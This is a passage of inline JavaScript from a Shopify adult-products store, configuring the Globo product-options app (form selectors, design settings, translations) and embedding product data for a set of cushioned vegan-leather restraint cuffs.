  window.GPOConfigs.appEmbed = false
  window.GPOConfigs.appUrl = "https://option.globosoftware.net"
  window.GPOConfigs.assetsUrl = '//thekinkypeach.com/cdn/shop/t/11/assets/'
  window.GPOConfigs.filesUrl = '//thekinkypeach.com/cdn/shop/files/'
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ? Shopify?.routes?.root : (Shopify?.routes?.root_url ? Shopify?.routes?.root_url : '/')
  window.GPOConfigs.optionIds = ""
  window.GPOConfigs.themeInfo = {"id":120764563534,"name":"Prestige Dev Copy 11\/26\/2021","role":"main","theme_store_id":855,"theme_name":"Prestige","theme_version":"4.4.2"}
  window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"\/cart\/add\"]",".shop-product form[action*=\"\/cart\/add\"]","#shopify-section-featured-product form[action*=\"\/cart\/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"\/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"\/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"\/cart\/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"\/cart\/add\"]",".product-form__buy-buttons form[action*=\"\/cart\/add\"]","product-form form[action*=\"\/cart\/add\"]",".product-form form[action*=\"\/cart\/add\"]",".product-page form[action*=\"\/cart\/add\"]",".product-add form[action*=\"\/cart\/add\"]","[id*=\"ProductSection--\"] form[action*=\"\/cart\/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"\/cart\/add\"]:not([hidden])"],"unitPrice":"[data-gpo-product-unit-price], .gf_product-price, .lh-price, .Product__Info .ProductMeta__Price:not(.Price--compareAt), .ProductForm__AddToCart span.Button__SeparatorDot + span, .product-info .price-list sale-price","compareAtPrice":"[data-gpo-product-compare-at-price], .gf_product-compare-price, .lh-compare-at-price, .Product__Info .ProductMeta__Price.Price--compareAt, .product-info .price-list compare-at-price","variantWrapper":"[data-gpo-product-variant-wrapper], .ProductForm__Option:not(.no-js)","variantSelector":"[data-gpo-product-variant-selector], [name=id]","variantActivator":".Popover .Popover__Content .Popover__Value, .ProductForm__Option .HorizontalList input","quantity":"[data-gpo-product-quantity], [name=qty], [name=quantity]","addToCartButton":"[data-gpo-product-atc], button[id*=\"AddToCart\"], button[id*=\"addToCart\"], a[id*=\"AddToCart\"], a[id*=\"addToCart\"], .AddtoCart, .btn-addtocart, .product__add-to-cart-button, .product-submit, .product-form--atc-button, .product-form__cart-submit, .product-form__add-button, .product-form--add-to-cart, .product-buy-buttons--cta, .btn--add-to-cart, .button-cart, button.add-to-cart-btn, .add-to-cart-button, .add_to_cart, .button--addToCart, button.add-to-cart:not(.ymp_mainBtn), [data-product-add], button[data-pf-type*=\"ProductATC\"], [name=add]:not([type=normal]), [type=submit]:not(.spr-button):not(.gpo-exclude), .lh-buy-now, .qview-btn-addtocart","paymentButton":"[data-gpo-product-payment], [data-shopify=\"payment-button\"], [data-product-buy-now], #button-cart-buy","addToCart":{"excludedAttrs":[{"key":"data-action","value":"add-to-cart"},{"key":"data-action","value":"notification"}]}},"collection":{"wrapper":"[data-gpo-collection-wrapper], [id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]), .collection, .collection-wrapper, [id*=\"shopify-section\"][id$=\"featured_collection\"], [id*=\"shopify-section\"][id$=\"featured-collection\"], #shopify-section-featured-products, .featured-collection, .featured-products-section, [id*=\"shopify-section\"][id$=\"product-recommendations\"], product-recommendations, .product-recommendations, #gf-grid, .collection product-list.product-list","item":"[data-gpo-collection-item], .collection-product-card, .sf__pcard, .product-item__content, .products .product-col, .pr_list_item, .pr_grid_item, product-item, .product-wrap, .tt-layout-product-item .tt-product, .products-grid .grid-item, .product-grid .indiv-product, .collection-page__product-list .product-item, .product-list [data-product-item], .product-list .product-block, .collection-products .collection-product, .collection__grid-loop .product-index, .product-thumbnail[data-product-thumbnail], .filters-results .product-list .card, .product-loop .product-index, #main-collection-product-grid .product-index, .collection-container .product, .featured-collection .product, .collection__grid-item, .collection-product, [data-product-grid-item], .product-grid-item.product-grid-item--featured, .collection__products .product-grid-item, .featured-collection__wrapper .grid__item, .collection-alternating-product, .product-list-item, .product-grid .grid__item, collection-product-grid [class*=\"column\"], .collection-filters .product-grid-item, .product-grid .product-item, .featured-collection__content .featured-collection__item, .collection-grid .grid-item.grid-product, .collection-grid .element, #CollectionCollections .collection-list li, #main-collection-product-grid .product-loop__item, .product-loop .product-loop__item, #product-grid .column, #product-grid .grid__item, .products #ajaxSection c:not(.card-price), #main-collection-products .product, .grid.gap-theme > li, .mainCollectionCollections .grid .block-product, .collection-grid-main .items-start > .block, .collection-list-products .grid__item .grid-product__wrapper, .s-collection__products .c-product-item, .products-grid .product, [data-section-type=\"collection\"] .group.block, .blocklayout .block.product, .sf__pcard, .product-grid .product-block, .product-list .product-block .product-block__inner, .grid__item .grid-view-item, .collection.grid .product-item .product-item__wrapper, .collection--body--grid .product--root, .o-layout__item .product-card, .productgrid--items .productgrid--item .productitem, .box__collection, .collection-page__product, .collection-grid__row .product-block .product-block__inner, .ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper, .items .item .item__inner, .grid-flex .product-block, .product-loop .product, .collection__products .product-tile, .product-list .product-item, .grid__item .grid-product__content, .product-grid .grid-item .grid-item__content, .collection .product-item, .collection .product-card, .product-grid .grid__item .indiv-product, .collection__grid .product-card .product-card-info, .collection-list .block, .collection__products .product-item, .product--root[data-product-view=grid], .grid__wrapper .product-loop__item, .grid__item .card-wrapper, .collection__list-item, .collection__main .product__grid-item, .card__content .card__information, .grid__item.grid__item--collection-template, .product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item, .template-collection .grid--uniform .grid__item, .collection-grid-section:not(.shopify-section), .spf-product-card, .product-grid-item, .featured-products-section .grid__item, .featured-products-section .grid-product, .product_c .collection-view-list .collection-list, .template-search .list-view-items .list-view-item, .\\#collection-grid .\\#product-card, .section-lookbook .uk-container .lookbook-item, .collection .swiper .swiper-slide, .tt-product-listing .tt-product, .yv-product-card, product-list product-card, slideshow-inline .swiper-slide, .prd-grid product-card, #js-product-ajax .product-card","productLink":"[data-gpo-collection-product-link], a.product-block__link[href*=\"\/products\/\"], a.indiv-product__link[href*=\"\/products\/\"], a.thumbnail__link[href*=\"\/products\/\"], a.product-item__link[href*=\"\/products\/\"], a.product-card__link[href*=\"\/products\/\"], a.product-card-link[href*=\"\/products\/\"], a.product-card-title[href*=\"\/products\/\"], a.product-block__image__link[href*=\"\/products\/\"], a.stretched-link[href*=\"\/products\/\"], a.grid-product__link[href*=\"\/products\/\"], a.product-grid-item--link[href*=\"\/products\/\"], a.product-link[href*=\"\/products\/\"], a.product__link[href*=\"\/products\/\"], a.full-unstyled-link[href*=\"\/products\/\"], a.grid-view-item__link[href*=\"\/products\/\"], a.list-view-item[href*=\"\/products\/\"], a.grid-item__link[href*=\"\/products\/\"], a.grid-product__link[href*=\"\/products\/\"], a[data-product-page-link][href*=\"\/products\/\"], .collection-grid .desc a[href*=\"\/products\/\"], .collection-list .product-details a[href*=\"\/products\/\"], .collection__main .product__grid-item a[href*=\"\/products\/\"], .search-main .product__grid-item a[href*=\"\/products\/\"], .ProductItem__Info a[href*=\"\/products\/\"], .product-list .thumbnail .thumbnail-overlay > a, a.product-item__title, .section-lookbook .uk-container .quick-shop-link, a.spf-product-card__image-wrapper, a.sf__pcard-name, .homepage-product-slider a.hidden-product-link, .tt-product .tt-description .tt-title a, .product-grid-item .product__grid__info > a, .yv-product-card a.yv-product-title, product-list product-card .product-card__figure > a, product-item a.product-item-meta__title, .prd-grid product-card a.prd-image, .collection .product-item .product-item__image-link, .product--root > a, #js-product-ajax .product-card .product-card__image","productPrice":"[data-gpo-collection-product-price]","quickViewActivator":"[data-gpo-collection-qv-activator], button.quick-add__submit, a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .product-item__action-button[data-action=\"open-modal\"], .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view__summary, .quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button > a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger], .quick_view_btn, .qview-button, [data-secondary-action=\"open-quick-view\"], .\\#product-card-quick-view .\\#button, .section-lookbook .uk-container .quick-shop-link, .sf__pcard-action button.sf-pqv__button, .sf__pcard-quick-add button.sf-pqv__button, .product-block .quickbuy-toggle, .tt-product .tt-btn-quickview, .tt-product a.tt-btn-addtocart2, .product-grid-item product-quickview .product-grid-item__btn, .yv-product-card a.quickView, .spf-product-card a[title=\"Quick view\"], product-list .pointer-coarse\\:hidden button, product-item button.product-item__cta.hidden-phone, quick-add-product button.quick-add__button, product-item .product-item__quick-form button, .prd-grid product-card quickview-popup, .collection .product-item button.show-product-quickview, .product--root .product--quick-add, .js-btn-quickview","quickViewProductForm":"[data-gpo-collection-qv-product-form], .qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, #sca-qv-add-item-form, #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick-shop-modal form[action*=\"\/cart\/add\"], #quick-shop-modal form[action*=\"\/cart\/add\"], .white-popup.quick-view form[action*=\"\/cart\/add\"], .quick-view form[action*=\"\/cart\/add\"], [id*=\"QuickShopModal-\"] form[action*=\"\/cart\/add\"], .quick-shop.active form[action*=\"\/cart\/add\"], .quick-view-panel form[action*=\"\/cart\/add\"], .content.product.preview form[action*=\"\/cart\/add\"], .quickView-wrap form[action*=\"\/cart\/add\"], .quick-modal form[action*=\"\/cart\/add\"], #colorbox form[action*=\"\/cart\/add\"], .product-quick-view form[action*=\"\/cart\/add\"], .quickform, [class*=modal--quickshop] form[action*=\"\/cart\/add\"], .quick-shop-form, .fancybox-inner form[action*=\"\/cart\/add\"], #quick-view-modal form[action*=\"\/cart\/add\"], [data-product-modal] form[action*=\"\/cart\/add\"], .modal--quick-shop.modal--is-active form[action*=\"\/cart\/add\"], .quick_view_form, [id*=\"modal-quick-view\"] form.product-form, .screen-layer--product form[action*=\"\/cart\/add\"], .\\#product-quick-view form#productForms_product, .tt-modal-quickview form[action*=\"\/cart\/add\"], .quickview__form form[action*=\"\/cart\/add\"], .yv_quickView_product form[action*=\"\/cart\/add\"], #gfqv-modal .form-wrapper form[action*=\"\/cart\/add\"], quick-buy-drawer[open] form[action*=\"\/cart\/add\"], .product-quick-add .product__block--buttons form[action*=\"\/cart\/add\"], .quick-product form[action*=\"\/cart\/add\"], quick-add-modal product-form form[action*=\"\/cart\/add\"], quick-buy-popover[open] form[action*=\"\/cart\/add\"], .product-block.expanded .buy-buttons-row form[action*=\"\/cart\/add\"]"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"\/cart\"]",".cart-wrapper form[action*=\"\/cart\"]",".main-content-inner form[action=\"\/cart\"]",".main-content form[action=\"\/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"\/cart\"]","cart-items form[action*=\"\/cart\"]","form#updateform","form#cartForm","form[action*=\"\/cart\"]#cartform",".page-content form[action*=\"\/cart\"]","form[action*=\"\/cart\"]:not([action*=\"\/cart\/add\"]):not([hidden])"],"drawerForm":["form[action*=\"\/cart\"]:not([action*=\"\/cart\/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"\/cart\"] .CartItem","details":".CartItem__Meta","quantity":{"wrapper":".QuantitySelector","input":".QuantitySelector input","decrease":".QuantitySelector .QuantitySelector__Button:first-child","increase":".QuantitySelector .QuantitySelector__Button:last-child"},"removeButton":".CartItem__Remove"}},{"lineItem":{"key":".cart-page tbody tr","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":"line-item-quantity","input":"quantity-selector input","decrease":"quantity-selector .quantity-selector__button:first-child","increase":"quantity-selector .quantity-selector__button:last-child"},"removeButton":"quantity-selector + a"}}],"drawer":[{"lineItem":{"key":"[data-gpo-drawer-line-item-key]","quantity":{"wrapper":"[data-gpo-drawer-line-item-qty-wrapper]","input":"[data-gpo-drawer-line-item-qty]","decrease":"[data-gpo-drawer-line-item-qty-decrease]","increase":"[data-gpo-drawer-line-item-qty-increase]"},"removeButton":"[data-gpo-drawer-line-item-remove-button]"}}]},"theme_store_id":855,"theme_name":"Prestige"}
  
  window.GPOConfigs.shop = { id: 12491, url: 'the-kinky-peach.myshopify.com', settings: {"general":{"widget":{"app_position":"after_variant","html_selector":null,"alignment":"left","border_style":"classic","show_tooltip":false,"watermark":"<span style=\"font-size:12px;color:#868686\">Powered by <a style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/globosoftware.net\/\" target=\"_blank\">Globo<\/a> <a style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\">Variant Option<\/a><\/span>","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true}},"design":{"color":{"app_background":"#fad6c6","label_text":"#000000","required_text":"#bb67ff","helptext":"#9673ca","total_text":"#000000","total_text_money":"#bb67ff","input_text":"#000000","input_border":"#ffffff","input_background":"#b9e2ca","switch_background":"#ccacfc","switch_active_background":"#ff8daf","select_text":"#000000","select_border":"#ffffff","select_background":"#b9e2ca","choicelist_text":"#ffffff","choicelist_text_hover":"#ccacfc","choicelist_text_active":"#ffffff","choicelist_hover":"#ccacfc","choicelist_active":"#ccacfc","button_text":"#000000","button_text_hover":"#ccacfc","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#ccacfc","swatch_border":"#ffffff","swatch_border_hover":"#ccacfc","swatch_border_active":"#ccacfc"},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"500","fontFamily":"Montserrat Alternates","fontVariant":"regular","fontSize":15},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Montserrat Alternates","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Montserrat Alternates","fontVariant":"500italic","fontSize":12},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Montserrat Alternates","fontVariant":"600italic","fontSize":15}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":false}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"}}}, pricing_features: {"numberOfOptionSets":-1,"numberOfElements":-1,"conditionsManual":-1,"conditionsAutomate":true,"conditionsAll":true,"duplicateOptionSet":true,"importOptionSet":true,"exportOptionSet":true,"email":false,"phone":false,"datetime":true,"color_picker":false,"hidden":false,"switch":true,"modal":true,"google_font":false,"color_dropdown":false,"image_dropdown":false,"file":20,"conditionalLogic":true,"priceAddons":true,"defaultValue":true,"minMaxValue":true,"minMaxSelection":true,"limitCharacters":true,"limitDatePicker":true,"rangeDate":true,"customDateLocale":true,"validateInternationalPhone":false,"analytic":true,"showOptionInQuickview":true,"customOptionStyle":true,"pos":true,"editOptionInCart":false,"topSupport":true,"removeWatermarks":true} }
  
  
  window.GPOConfigs.money_format = typeof window.GPOConfigs.shop.settings.price.product_page != undefined && typeof window.GPOConfigs.shop.settings.price.product_page.money_format != undefined && window.GPOConfigs.shop.settings.price.product_page.money_format == 'money_with_currency_format' ? "${{amount}} USD" : "${{amount}}"
  window.GPOConfigs.product = {"id":4853601075278,"title":"Make me Blush Cushioned Cuffs","handle":"make-me-blush-cushioned-cuffs","description":"\u003cp class=\"\" style=\"white-space: pre-wrap;\"\u003e\u003cspan\u003eKeep your submissive where you want them with these beautifully crafted cuffs\/restraints! They're made with vegan leather, heavy duty hardware, polished edges, and a cushioned lining ensure hours of comfortable play!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(111, 169, 136);\"\u003e\u003cem\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e♡ \u003c\/span\u003e2.5\" inches wide\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e♡\u003c\/span\u003e For Wrists: \u003cspan data-mce-fragment=\"1\"\u003e15.75\" inches long\u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e♡\u003c\/span\u003e For Ankles: 18\" inches long\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(124, 89, 177);\"\u003e\u003cem\u003eOrder the Complete Set\/Bundle and save money!\u003c\/em\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(111, 169, 136);\"\u003e\u003cem\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003eVegan Leather \u0026amp; Black Hardware\u003c\/p\u003e","published_at":"2020-10-13T19:04:46-07:00","created_at":"2020-10-13T18:43:09-07:00","vendor":"The Kinky Peach","type":"Restraints","tags":["Adult Toy","Adult Toys","black","bondage","bondage gear","Cuffs","fuchsia","Hand Cuffs","Hearts","hot pink","Kinky Peach","Kinky Toys","Leather","magenta","Naughty Peach","padded","pink","Restraints","Sex Toy","Shop","soft","Sub","submissive","The Kinky Peach","The Naughty Peach","TKP","TNP"],"price":2500,"price_min":2500,"price_max":2800,"available":true,"price_varies":true,"compare_at_price":358,"compare_at_price_min":358,"compare_at_price_max":373,"compare_at_price_varies":true,"variants":[{"id":32675633070158,"title":"For Wrists","option1":"For Wrists","option2":null,"option3":null,"sku":"Q08","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Make me Blush Cushioned Cuffs - For Wrists","public_title":"For Wrists","options":["For Wrists"],"price":2500,"weight":255,"compare_at_price":358,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32675633102926,"title":"For Ankles","option1":"For Ankles","option2":null,"option3":null,"sku":"Q08","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Make me Blush Cushioned Cuffs - For Ankles","public_title":"For Ankles","options":["For Ankles"],"price":2800,"weight":255,"compare_at_price":373,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1ztd_PAzoK1RjSZFlq6yi4VXan.png?v=1639032361","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1bcuePAvoK1RjSZFwq6AiCFXax.jpg?v=1639032355","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1btvEPcfpK1RjSZFOq6y6nFXaC.jpg?v=1639032349","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1c4DqPlLoK1RjSZFuq6xn0XXa5.jpg?v=1639032261","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1hO5rPyLaK1RjSZFxq6ymPFXaq.jpg?v=1639032253","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1MhDxPbrpK1RjSZTEq6AWAVXan.jpg?v=1639032247","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1.fDwPgHqK1RjSZFEq6AGMXXag.jpg?v=1639032240","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1SvO3h_Zmx1VjSZFGq6yx2XXaC.jpg?v=1639032235","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1P2bTPhjaK1RjSZKzq6xVwXXaZ.jpg?v=1639032229","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1n2TGPhYaK1RjSZFnq6y80pXaG.jpg?v=1639032140","\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1nvPEPcfpK1RjSZFOq6y6nFXaJ.jpg?v=1639032134"],"featured_image":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1ztd_PAzoK1RjSZFlq6yi4VXan.png?v=1639032361","options":["Style"],"media":[{"alt":null,"id":8063998296142,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1ztd_PAzoK1RjSZFlq6yi4VXan.png?v=1639032361"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1ztd_PAzoK1RjSZFlq6yi4VXan.png?v=1639032361","width":1000},{"alt":null,"id":8063978602574,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1bcuePAvoK1RjSZFwq6AiCFXax.jpg?v=1639032355"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1bcuePAvoK1RjSZFwq6AiCFXax.jpg?v=1639032355","width":1000},{"alt":null,"id":8063978635342,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1btvEPcfpK1RjSZFOq6y6nFXaC.jpg?v=1639032349"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1btvEPcfpK1RjSZFOq6y6nFXaC.jpg?v=1639032349","width":1000},{"alt":null,"id":8063978668110,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1c4DqPlLoK1RjSZFuq6xn0XXa5.jpg?v=1639032261"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1c4DqPlLoK1RjSZFuq6xn0XXa5.jpg?v=1639032261","width":1000},{"alt":null,"id":8063978700878,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1hO5rPyLaK1RjSZFxq6ymPFXaq.jpg?v=1639032253"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1hO5rPyLaK1RjSZFxq6ymPFXaq.jpg?v=1639032253","width":1000},{"alt":null,"id":8063978733646,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1MhDxPbrpK1RjSZTEq6AWAVXan.jpg?v=1639032247"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1MhDxPbrpK1RjSZTEq6AWAVXan.jpg?v=1639032247","width":1000},{"alt":null,"id":8063978569806,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1.fDwPgHqK1RjSZFEq6AGMXXag.jpg?v=1639032240"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1.fDwPgHqK1RjSZFEq6AGMXXag.jpg?v=1639032240","width":1000},{"alt":null,"id":8063978864718,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1SvO3h_Zmx1VjSZFGq6yx2XXaC.jpg?v=1639032235"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1SvO3h_Zmx1VjSZFGq6yx2XXaC.jpg?v=1639032235","width":1000},{"alt":null,"id":8063978831950,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1P2bTPhjaK1RjSZKzq6xVwXXaZ.jpg?v=1639032229"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1P2bTPhjaK1RjSZKzq6xVwXXaZ.jpg?v=1639032229","width":1000},{"alt":null,"id":8063978766414,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1n2TGPhYaK1RjSZFnq6y80pXaG.jpg?v=1639032140"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1n2TGPhYaK1RjSZFnq6y80pXaG.jpg?v=1639032140","width":1000},{"alt":null,"id":8063978799182,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1nvPEPcfpK1RjSZFOq6y6nFXaJ.jpg?v=1639032134"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1nvPEPcfpK1RjSZFOq6y6nFXaJ.jpg?v=1639032134","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"\" style=\"white-space: pre-wrap;\"\u003e\u003cspan\u003eKeep your submissive where you want them with these beautifully crafted cuffs\/restraints! They're made with vegan leather, heavy duty hardware, polished edges, and a cushioned lining ensure hours of comfortable play!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(111, 169, 136);\"\u003e\u003cem\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e♡ \u003c\/span\u003e2.5\" inches wide\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e♡\u003c\/span\u003e For Wrists: \u003cspan data-mce-fragment=\"1\"\u003e15.75\" inches long\u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e♡\u003c\/span\u003e For Ankles: 18\" inches long\u003c\/p\u003e\n\u003cp\u003e\u003cmeta 